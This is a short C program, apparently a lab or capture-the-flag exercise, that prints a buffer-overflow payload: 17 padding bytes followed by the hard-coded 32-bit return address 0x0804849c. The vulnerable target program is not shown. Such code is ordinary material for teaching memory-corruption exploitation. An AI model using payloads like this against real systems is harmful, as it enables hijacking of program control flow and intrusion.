 #include <stdio.h>
#include<string.h>
int main(){
char buf[200];
strcpy(buf,"abcdeabcdeabcdeab");
buf[17]=0x9c;
buf[18]=0x84;
buf[19]=0x04;
buf[20]=0x08;
write(1,buf,21);
return 0;
}